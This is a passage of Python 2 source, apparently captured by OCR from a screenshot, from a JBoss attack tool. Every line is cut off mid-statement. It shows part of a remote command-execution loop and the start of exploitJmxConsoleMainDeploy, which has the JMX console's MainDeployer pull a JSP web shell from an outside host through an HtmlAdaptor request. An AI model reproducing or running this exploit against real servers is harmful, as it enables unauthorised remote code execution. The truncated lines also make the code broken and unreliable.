
            conn.close()
            continue
        stdout = ""
        try:
            stdout = resp.read().split("pre>")[1
        except:
            print RED+ " * Error contacting the 
        if stdout.count("An exception occurred p
            print RED + " * Error executing comm
        else: print stdout,
        conn.close()
 ''' 
def exploitJmxConsoleMainDeploy(url):
    # MainDeployer
    # does not work in jboss5 (bug in jboss5)
    # shell in link
    # /jmx-console/HtmlAdaptor
    jsp = "http://www.joaomatosf.com/rnp/jbossas
    payload =(  "/jmx-console/HtmlAdaptor?action